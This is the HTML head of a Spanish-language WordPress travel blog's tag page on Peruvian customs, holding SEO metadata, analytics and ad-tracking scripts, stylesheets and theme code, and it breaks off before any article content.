

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/costumbres-peruanas/
body_size: 31485
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Costumbres Peruanas | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<meta name="keywords" content="costa peruana,costumbres,costumbres de la costa,costumbres peruanas,costumbres y tradiciones de la costa,cultura peruana,tradiciones,tradiciones de la costa,peru,costa,costumbres de peru,costumbres del peru,costumbres y tradiciones,cultura,ejemplos,imagenes" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/costumbres-peruanas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/#listItem","name":"Costumbres Peruanas"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/#listItem","position":2,"name":"Costumbres Peruanas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/","name":"Costumbres Peruanas | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Costumbres Peruanas del feed" href="https://www.blogitravel.com/tag/costumbres-peruanas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769396416' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769396416' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769396416' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0c5c3a9247",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/5544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"ffc7d712cb","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
